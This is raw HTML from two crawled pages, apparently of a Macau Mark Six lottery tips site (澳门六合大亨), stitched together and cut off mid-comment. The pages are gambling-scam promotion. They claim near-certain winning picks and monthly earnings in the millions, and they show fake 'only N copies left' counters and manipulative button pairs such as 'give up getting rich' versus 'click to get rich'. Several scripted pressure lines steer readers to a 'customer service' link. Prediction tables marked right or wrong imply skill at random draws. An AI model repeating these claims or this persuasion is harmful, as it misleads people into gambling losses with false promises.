<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang2'>放弃发财</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu2'>点击暴富</button></a>")</script></font></td></tr>
</table>

      <!--- -->                                      

<!-- <tr><td style="padding: 2px 5px;line-height: 25px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>点击注册领取精准发财单双公式<br>你也能成为六合高手,"+pt.name+pt.domain+"</a>")</script></td></tr><!--  -->

<!---->

<!-- <tr><td style="padding: 2px 3px;line-height: 20px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>一份好的资料不需要太多华丽的语言，<br>要说的都在料里面了,共同目标实现富翁梦想<br>绝版独家九肖仅剩<span class='redbag-down' total='720'></span>份,请联系"+pt.name+"客服</a>")</script></td></tr><!--  -->

<!--- <tr><td style="padding: 2px 3px;line-height: 20px;font-size:13pt;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>极品单双资料仅剩<span class='redbag-down' total='624'></span>份,请联系"+pt.name+"客服领料<br>把握每期,全网最佳,值得关注。<br>负责人告诉大家；接下来更精彩<br>选择很重要,资料准确度大家有目共睹。<br></a>")</script></td></tr><!--  -->




       <!---     
	<tr>

<td style="line-height:24px;color:#ff0000" align=center><font size="3">
<span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'' style='text-decoration: none; background-color: #FFFF00'><font color='#FF0000'>猛料百分百无连错，隔壁老王跟踪本料月赚百万<br>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='200'></span>份<br>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧</font></a>")</script></span></font></td>
</tr><!---->




<table class="lhdh">



<tr><td style="font-size:14pt;" height="42"><font color="#009900">单肖:猪鸡兔羊牛蛇</font>✦<font color="#FF0066">双肖:龙猴鼠马狗虎</font></td></tr>

<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">实力造就梦想！品牌打造富翁！以准～实力验证料致富天下彩民，敢跟就会赢。</marquee></td>

</table>





<table class="lhdh"><tr><th>澳门六合大亨<font color="#FFFF00" style="text-shadow:'-1px 0 #888','0 1px #808080','1px 0 #f00','0 -1px rgba(0',0,0,0.2)"><span style="font-size: 13pt">『广告赞助商』</span></font><span style="font-size: 13pt">9705888.com</span></th></tr></table>





<table id="table3" border="0" width="100%" cellspacing="0" cellpadding="0"><tbody>


<script>load_link2();</script>

</div>
</tbody></table>


<table class="lhdh">
<tr><th>澳门六合大亨<font style="text-shadow: -1px 0 #00f, 0 1px #000, 1px 0 #000, 0 -1px #000;"><font color="#00FFFF">『无敌家野』</font></font>9705888.com</th></tr> 




<tr><td>016期:<font color="#FF0000">无敌家野</font><font color="#0000FF">【<span style="background-color: #FFFF00">野兽</span>】</font>开:<font color="#FF0000">鼠06准</font></td></tr><!--  -->
<tr><td>017期:<font color="#FF0000">无敌家野</font><font color="#0000FF">【<span style="background-color: #FFFF00">家禽</span>】</font>开:<font color="#FF0000">狗32准</font></td></tr>
<tr><td>018期:<font color="#FF0000">无敌家野</font><font color="#0000FF">【家禽】</font>开:<font color="#FF0000">發00准</font></td></tr><!--  -->




<!--
<tr><td><script>document.write(am_no);</script>期:<font color="#FF0000">无敌家野</font><font color="#0000FF">【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><button class='lq'>领取</button></a>")</script>】</font>开:<font color="#FF0000">發00准</font></td></tr><!--  -->

<!--  -->

<!--话术3啊啊啊
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu3 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu3 {
    animation:.5s infinite effectScale
}
.buxiang3 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
} 


table.hs3 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs3 td:nth-child(odd) {
width: 46%;
}
}  

</style>

<table style="background-color: #c3c7c799;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#e91e63'>“资料那么准还免费，真的假的？”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗</font><font style='color:#160080'>你问的每一句，别人已经用中奖验证了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#800062'>我们靠的是真实+留存+用户口碑</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00801c'>✅资料限时放送，红包已挂上</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>👉点一次试试看，没那么复杂</font></a>")</script>
</td></tr>
</table>

<table class="hs3" style="background-color: #c3c7c799;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block;border: 1px solid #dcdfe6;border-radius:8px'><button class='buxiang3'>继续靠运气</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu3'>改变从这里开始</button></a>")</script></font></td></tr>
</table>







<!--
<tr><td style="padding: 2px 5px;line-height: 25px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lj-lq'>猛料百分百无连错,隔壁老王跟踪本料月赚百万<br>请联系"+pt.name+"客服,点击领取限量资料仅剩<span class='redbag-down' total='720'></span>份<br>"+pt.name+"高赔率好口碑,站长推荐全程担保大额无忧</a>")</script></td></tr>
<!---->


<!---<tr><td style="padding: 2px 5px;line-height: 25px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>如果您，平凡而不甘平淡<br>那么我的资料将是您实现梦想<br>点击联系"+pt.name+"客服领取家野公式<br>可以把你的生活过的红红火火</a>")</script></td></tr>
<!--

<tr><td style="padding: 2px 5px;line-height: 25px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'  class='lk'>点击注册领取精准无敌家野公式<br>你也能成为六合高手,"+pt.name+pt.domain+"</a>")</script></td></tr>

<!---->


<table class="lhdh">


<tr><td style="font-size:14pt;" height="42"><font color="#008000">家禽:牛猪狗鸡羊马</font>✦<font color="#FF33CC">野兽:虎鼠猴蛇龙兔</font></td></tr>


<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">赌码不是靠运气，第一靠的是下注方法.第二靠的是一份稳定的资料，稳定才能给你心里塌实，不求一夜暴富只求期期有赚！</marquee></td>


</table>


</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a0182n.w7l7qbtwqd.cyou/3.html
body_size: 11522
content:
<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script>
var jy={siteid:"772496",type:"am5",groupid:"b",o:11,iframe:1}
</script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
<meta name="google" content="notranslate">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>澳门六合大亨</title>
<link rel="icon" href="https://vhimg1.edgozy.com/772496/money_22144.png" type="image/x-icon"/>
<link href="https://vhimg1.edgozy.com/772496/style123.css?2" rel="stylesheet" type="text/css">
<script src="./config.js"></script>
<style type="text/css">
*{padding: 0;margin: 0}
a{text-decoration: none;}
</style>







<style>.tzBtn img,#pop_bg{display:none}#btnsb{line-height:29px;vertical-align:baseline;animation:scale 4s linear infinite;-webkit-animation:scale 2s infinite;position:relative;border-radius:10px;text-align:center;background:red;color:yellow;box-sizing:border-box;overflow:hidden;font-size:19px;font-weight:bold;margin-bot:1px;}@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}12.5%{transform:scale(1.1)}25%{transform:scale(1)}37.5%{transform:scale(1.1)}50%{transform:scale(1)}100%{transform:scale(1)}}@keyframes scale{0%{transform:scale(1)}12.5%{transform:scale(1.1)}25%{transform:scale(1)}37.5%{transform:scale(1.1)}50%{transform:scale(1)}100%{transform:scale(1)}}</style>







<style>
.gsb-list { font-size: 16px;}
.gsb-list ul {}
.gsb-list ul li { border-bottom: solid 1px #ddd;}
.gsb-list ul li:last-child { border-bottom: 0;}
.gsb-list ul li a { display: flex; align-items: center; padding: 5px;}
.gsb-list ul li .gsb-ico { margin-right: 10px;}
.gsb-list ul li .gsb-ico span { padding: 0 10px; text-align: center; color: #fff; display: inline-block; background: #367c00; border-radius: 5px;}
.gsb-list ul li .gsb-txt { flex: 1; font-size: 20px; font-weight: bold;}
.gsb-list ul li .gsb-zz { color: #888;}
@media screen and (max-width:800px) {
.gsb-list { font-size: 14px;}
.gsb-list ul li .gsb-ico span { padding: 0 6px;}
.gsb-list ul li .gsb-txt { font-size: 16px;}
}
</style>






<style>
table{background-color: #ffffFF;font-weight:700;font-family:微软雅黑;padding: 0px; margin: 0px;font-size:14pt;font-weight: bold;width:100%;border-collapse: collapse;border:1px solid #808080;text-align:center}
.lhdh th{color:#ffffff;background-size: 100% 45px;background-origin: padding-box;background-repeat: no-repeat;background-position: center center;background-image: url(https://vhimg1.edgozy.com/772496/biaotix.jpg);line-height:35px;font-size: 13pt;}
.th1::before {content: "澳门六合大亨";color="#ffffff"}
.lhdh td{font-family:微软雅黑;border: 1px solid #d6bfbfb5;border-collapse: collapse;line-height:30px;font-size:14pt;}
@media screen and (max-width:750px)
</style>

<style>
* {box-sizing: border-box;}
ul.ggcd {overflow: hidden;}
.ggcd li {float: left;width: 20%;border-bottom: 1px #fff solid;border-right: 1px #fff solid;background-color: #e1bbe4;text-align: center;}
.ggcd li:nth-child(6),
.ggcd li:nth-child(7),
.ggcd li:nth-child(8),
.ggcd li:nth-child(9) {border-bottom: none;}		
.ggcd li:nth-child(5),
.ggcd li:nth-child(10) {border-right: none;}
.ggcd img {display:inline-block;width: 150px;height: 155px;transition: transform .6s linear;transform-style: preserve-3d;}	
.ggcd a {color: #f00;font-weight: bold;font-size: 1.5rem;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;}
.ggcd img:hover {transform: rotateY(180deg);opacity: 0.6;}		
@media screen and (max-width:750px) 
{.ggcd a {font-size: 0.9rem;}
.ggcd img {width: 77px;height: 70px;}}
.ggcd {list-style: none!important;}
</style>



<style>
.jing{
    animation: blink_tj .2s linear infinite;
    font-family: '黑体';
    font-weight: 800;
}
@keyframes blink_tj{
    0%{ color:#f00;text-shadow:1px 1px #ff0;}  
    49%{ color:#f00;text-shadow:1px 1px #ff0;}
    51%{ color:#0f8; }
    100%{ color:#0f8}  
} 
</style>

<style>
phucl {
background-image: linear-gradient(to top, #fef68a, #ffffff, #fff25a);
/* background-position: center; */
background-repeat: no-repeat;
background-origin: padding-box;
background-size: 100% 100% !important;
text-align:center;
font-family:微软雅黑;
font-size: 14pt;
font-weight:700;
border-radius: 8px;
box-shadow:0px 0px 3px 2px #000000;color: #ff0000;}
.colors{background-image:url(https://vhimg1.edgozy.com/448817/images/102.jpg);
-webkit-text-fill-color:transparent;
-webkit-background-clip:text;
-webkit-background-size:200% 100%;
-webkit-animation:colorChange 14s infinite;
display:inline-block;
text-align:left}
@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}
}
f {
background-image: linear-gradient(to top, #fef68a, #ffffff, #fff25a);
/* background-position: center; */
background-repeat: no-repeat;
background-origin: padding-box;
background-size: 100% 100% !important;
text-align:center;
font-family:微软雅黑;
font-size: 12pt;
font-weight:700;
border-radius: 8px;
box-shadow:0px 0px 3px 2px #000000;color: #ff0000;}
.colors{background-image:url(https://vhimg1.edgozy.com/448817/images/102.jpg);
-webkit-text-fill-color:transparent;
-webkit-background-clip:text;
-webkit-background-size:200% 100%;
-webkit-animation:colorChange 14s infinite;
display:inline-block;
text-align:left}
@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}}
div.cont {padding: 0px;
border-radius: 8px;
box-shadow:0px 0px 5px 2px #ffff00;
color:#FFFF00;}
.pl-thread-pl{
    background: url(https://vhimg1.edgozy.com/597780/lotus.png) no-repeat right bottom;
    background-size: 100px;
}
.ly1,.ly2,.ly3,.links table{background: url(https://vhimg1.edgozy.com/770893/images/14.png) no-repeat right bottom;
    background-size: 350px;}
@media screen and (max-width:600px){
.ly1,.ly2,.ly3,.links table{background: url(https://vhimg1.edgozy.com/770893/images/14.png) no-repeat right bottom;
    background-size: 250px;}}
</style>


    <style>
.tzBtn img,#pop_bg{display:none}

#btns {
    animation: scale 4s linear infinite;
    -webkit-animation: scale 4s infinite;
    position: relative;
    border: none;
    width: auto;
    height: 26px;
    line-height: 26px;
    border-radius: 10px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: red;
    box-sizing: border-box;
    overflow: hidden;
    font-size: 19px;
    font-weight: bold;
    color: yellow;
    margin-top: 2px;





}

@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}
</style>

<style>
.cgi-body {max-width:800px;margin:0 auto;position:relative;background:#fff}

#nav2 {width: 100%;max-width: 800px;margin: 0 auto;top: 0;left: 0;right: 0;margin: auto;z-index: 1;}

table {	border-collapse: collapse; border-spacing: 0; line-height: 1.5;}

.huyen { text-align:center; font-size: 13pt;line-height: 30px; font-weight:bold; border: 1px #e5e5e5 solid; font-family: Tahoma; } 
@media screen and (max-width: 600px){.huyen {font-size: 15px}}

.bt {text-align: center;
	font-weight: bold;
	line-height: 35px;
	color: #000;
	font-size: 8pt;
	font-family: 微软雅黑;
	background: linear-gradient(1deg, rgb(196, 117, 117), #990aac);}
.tde {text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0;}

.ktt tr td {border-collapse: collapse;text-align:center;font-family:微软雅黑;color: #000;font-weight:700;border:1px solid #C0C0C0;font-size: 10pt;height: 30px;font-family: 微软雅黑;}
.ktt tr td:nth-child(1) {font-weight: bold;width: 23%;background: #ff0;color: #000;}
.ktt tr td:nth-child(2) { font-size: 11pt;color: #f00;}
.ktt tr td:nth-child(3) {width: 23%; background: #ff0;}

.qctupid {text-align: center;
	font-weight: bold;
	line-height: 35px;
    font-size: 8pt;
	font-family: 微软雅黑;
	background: #f00;color: yellow;}
.qctupid a { color: yellow; }

.lq {background: red;-webkit-animation: scale 5s infinite;border: none;font-weight: bold;color: #ffff00;line-height: 20px;border-radius: 10px;padding: 0 4px;font-family: ΢   ź ;font-size: 16px;text-shadow: -1px 0 #595959, 0 1px #595959, 1px 0 #595959, 0 -1px #595959;}
@keyframes scale {0% {transform: scale(1);}20% {transform: scale(1.1);}40% {transform: scale(1);}60% {transform: scale(1.1);}80% {transform: scale(1);}100% {transform: scale(1);}}

.lj-lq {font-weight: 800;background-color: #ffef63;animation: blinks 1s infinite;padding: 0px 4px } 
@keyframes blinks {25% {color: #f00;text-shadow: 1px 1px #fff;}50% {color: #00f; text-shadow: 1px 1px #fff;}75% { color: #f00; text-shadow: 1px 1px #fff;}   100% { color: #000; text-shadow: 1px 1px #fff;} }

.lk {color: #ffffff;width: fit-content;font-weight: bold;font-family: monospace;background: radial-gradient(circle closest-side, #ff0000, #ffff42 100%, #ff0000) right / calc(300% - 1em) 1500%;animation: l24 5s infinite alternate linear;}
.lk::before {line-height: 1em;color: #0000;background: inherit;background-image: radial-gradient(circle closest-side,#fff 94%,#000);-webkit-background-clip: text;background-clip: text;}
@keyframes l24 {100% {background-position: left}}

.colors {background-image: url(https://vhimg1.edgozy.com/772574/mau.jpg);-webkit-text-fill-color: transparent;-webkit-background-clip: text;-webkit-background-size: 200% 100%;-webkit-animation: colorChange 5s infinite;display: inline-block;text-align: left;}
@-webkit-keyframes colorChange{
0%{background-position-x:0;background-position-y:0}
50%{background-position-x:-885px;background-position-y:-233px}
100%{background-position-x:0;background-position-y:0}}

.blink_tuijian{animation: blink_zhuanqu .3s linear infinite;color:#000d76;}
@keyframes blink_zhuanqu{0%{ background:linear-gradient(to right,#ff0,#d6ab34)}  33%{ background:linear-gradient(to right,#0ff,#ff0)}66%{ background:linear-gradient(to right,#f55,#0ff) }100%{ background:linear-gradient(to right,#ff0,#f55)}}

</style>

<style>
.has-markque {display: flex;height: 36px;align-items: center;}
</style>

</head>
<body>







<table class="lhdh">
<tr><th>澳门六合大亨<font style="text-shadow: -1px 0 #888, 0 1px #808080, 1px 0 #f00, 0 -1px rgba(0,0,0,0.2);"><font color="#00FFFF">『原创资料』</font></font>9705888.com</th></tr> 
</table>


<div class="gsb-list">

<ul>

<li><script>document.writeln(`<a target="_blank" href="${pagesHost}/am2/">`)</script><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FFFF00"><span style="background-color: #000000">【精准六码】</span></font>已公开</div><div class="gsb-zz">
澳研究生</div></a></li>

<li><a target="_blank" href="/gsb/01.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【七肖中特】</font>已公开</div><div class="gsb-zz">
兵荒马乱</div></a></li>
<li><a target="_blank" href="/gsb/02.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【天地中特】</font>已公开</div><div class="gsb-zz">
春深似海</div></a></li>
<li><a target="_blank" href="/gsb/03.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【两波中特】</font>已公开</div><div class="gsb-zz">
春雨如油</div></a></li>
<li><a target="_blank" href="/gsb/04.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【大小中特】</font>已公开</div><div class="gsb-zz">
春暖花开</div></a></li>
<li><a target="_blank" href="/gsb/05.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【阴阳中特】</font>已公开</div><div class="gsb-zz">
满面春风</div></a></li>        
<li><a target="_blank" href="/gsb/06.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【东南西北】</font>已公开</div><div class="gsb-zz">
慕容延钊</div></a></li>
<li><a target="_blank" href="/gsb/07.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【平特一肖】</font>已公开</div><div class="gsb-zz">
春风风人</div></a></li>
<li><a target="_blank" href="/gsb/08.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【男女中特】</font>已公开</div><div class="gsb-zz">
春光漏泄</div></a></li>
<li><a target="_blank" href="/gsb/09.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【左右中特】</font>已公开</div><div class="gsb-zz">
春宵一刻</div></a></li> 
<li><a target="_blank" href="/gsb/10.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【春夏秋冬】</font>已公开</div><div class="gsb-zz">
荒凉一梦</div></a></li>
<li><a target="_blank" href="/gsb/11.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【绝杀一头】</font>已公开</div><div class="gsb-zz">
伴凯终老</div></a></li>
<li><a target="_blank" href="/gsb/12.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【平特一尾】</font>已公开</div><div class="gsb-zz">
一色到底</div></a></li>
<li><a target="_blank" href="/gsb/13.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【琴棋书画】</font>已公开</div><div class="gsb-zz">
胁肩谄笑</div></a></li>
<li><a target="_blank" href="/gsb/14.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【精杀二尾】</font>已公开</div><div class="gsb-zz">
捻墨于埃</div></a></li>
<li><a target="_blank" href="/gsb/15.html"><div class="gsb-ico"><span>
	高手帖</span></div><div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【单双中特】</font>已公开</div><div class="gsb-zz">
浅凝半夏</div></a></li>
                
</ul></div>









<table class="lhdh">
<tr><th>澳门六合大亨<font style="text-shadow: -1px 0 #888, 0 1px #808080, 1px 0 #f00, 0 -1px rgba(0,0,0,0.2);"><font color="#00FFFF">『24码中特』</font></font>9705888.com</th></tr> 






<tr><td>007期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">牛41准</font></td></tr><tr><td style="font-size:14pt;line-height:25px"><font color="#0000FF">
01.02.05.07.08.10.12.13.14.16.17.21<br>24.26.27.28.35.36.38.39.40.<span style="background-color: #FFFF00">41</span>.48.49</font></td></tr>




<tr><td>008期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">鸡21准</font></td></tr><tr><td style="font-size:14pt;line-height:25px"><font color="#0000FF">
04.06.07.09.10.11.14.18.<span style="background-color: #FFFF00">21</span>.22.24.27<br>30.31.33.34.35.37.38.40.41.43.46.48</font></td></tr>



<tr><td>009期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">虎28</font><font color="#808080">错</font></td></tr><tr><td style="font-size:14pt;line-height:25px"><font color="#0000FF">
01.04.05.06.07.08.09.10.12.13.16.18<br>24.30.31.32.33.34.37.42.44.45.48.49</font></td></tr>


<tr><td>010期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">兔27准</font></td></tr><tr><td style="font-size:14pt;line-height:25px"><font color="#0000FF">
02.05.06.08.11.12.14.15.16.19.22.26<br>
<span style="background-color: #FFFF00">27</span>.28.32.34.35.36.37.38.39.42.44.45</font></td></tr>




<tr><td>011期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">羊11准</font></td></tr><tr><td style="font-size:14pt;line-height:25px"><font color="#0000FF">
02.04.06.10.<span style="background-color: #FFFF00">11</span>.12.15.18.20.22.23.25<br>26.31.35.36.37.39.41.43.44.45.46.47</font></td></tr>



<tr><td>012期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">羊11准</font></td></tr><tr><td style="font-size:14pt;line-height:25px"><font color="#0000FF">
02.03.04.06.07.08.<span style="background-color: #FFFF00">11</span>.12.14.15.17.19<br>20.21.22.23.26.27.28.33.38.45.48.49</font></td></tr>



<tr><td>013期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">蛇01</font><font color="#808080">错</font></td></tr><tr><td style="font-size:14pt;line-height:25px"><font color="#0000FF">
04.05.06.07.08.09.10.11.15.16.18.21<br>22.29.30.33.36.38.40.42.43.44.48.49</font></td></tr>



<tr><td>014期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">龙26准</font></td></tr><tr><td style="font-size:14pt;line-height:25px"><font color="#0000FF">
03.05.06.07.08.09.11.14.17.22.<span style="background-color: #FFFF00">26</span>.29<br>30.31.34.36.38.39.40.41.42.43.45.48</font></td></tr>

<tr><td>015期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">猪31准</font></td></tr><tr><td style="font-size:14pt;line-height:25px"><font color="#0000FF">
01.03.04.07.08.10.12.15.16.22.24.25<br>26.27.28.<span style="background-color: #FFFF00">31</span>.32.34.35.36.38.40.45.46</font></td></tr>



<tr><td>016期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">鼠06准</font></td></tr><tr><td style="font-size:14pt;line-height:25px"><font color="#0000FF">
02.04.05.<span style="background-color: #FFFF00">06</span>.07.10.12.14.17.18.23.24<br>25.26.27.28.30.31.33.36.41.42.43.48</font></td></tr>

<tr><td>017期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">狗32准</font></td></tr><tr><td style="font-size:14pt;line-height:25px"><font color="#0000FF">
02.03.05.07.13.15.16.19.20.21.24.25<br>
27.28.30.31.<span style="background-color: #FFFF00">32</span>.34.36.37.41.42.43.47</font></td></tr><!--  -->

<tr><td>018期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">發00准</font></td></tr><tr><td style="font-size:14pt;line-height:25px"><font color="#0000FF">
02.04.05.09.10.13.14.15.17.18.20.21<br>
24.25.27.30.31.32.33.43.44.45.46.49</font></td></tr><!--  -->


<!----
<tr><td>271期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">發00准</font></td></tr><tr><td style="font-size:14pt;line-height:25px"><font color="#0000FF">
$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$<br>$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</font></td></tr>


<!--  -->


<!--

 <tr><td><script>document.writeln('209期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">發00准<br></font><a href="'+pt.kefu+'" target="_blank"<span style="background-color: #FFFF00"><font color="#FF0000">【请点击领取资料】</font></span></a><br>')</script></td></tr><!----->


<!----

 <tr><td><script>document.writeln('006期:<font color="#009933">六合大亨</font><font color="#FF0000">『24码中特』</font>开:<font color="#FF0000">發00准<br></font><a href="'+pt.kefu+'" target="_blank"<span style="font-size:18pt" class="jing">【请点击领取资料】</span></a><span style="background-color: #FFFF00"></span><br>')</script></td></tr><!----->

<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->



<!--话术8啊啊啊啊啊 <style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu8 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #fff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu8 {
    animation:.5s infinite effectScale
}
.buxiang8 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
table.hs8 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs8 td:nth-child(odd) {
width: 40%;
}
} 
</style>

<table style="background-color: #dfecdea3;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00803b'>你总说“再观望一下这份资料”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#795548'>但机会不会等你</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#ff9800'>别人都领了、中了、提了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>❗这时候你还在犹豫？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>点我一下，换一场结果👉[立即领取]</font></a>")</script>
</td></tr>
</table>

<table class="hs8" style="background-color: #dfecdea3;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang8'>不想试试</button></a>")</script></font>
<font style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#27AE60;display:inline-block;border-radius:8px'><button class='lingqu8'>资料+彩金一起拿</button></a>")</script></font></td></tr>
</table>




<!--  <tr><td>
<div style="width: 100%;font-size: 13pt;">
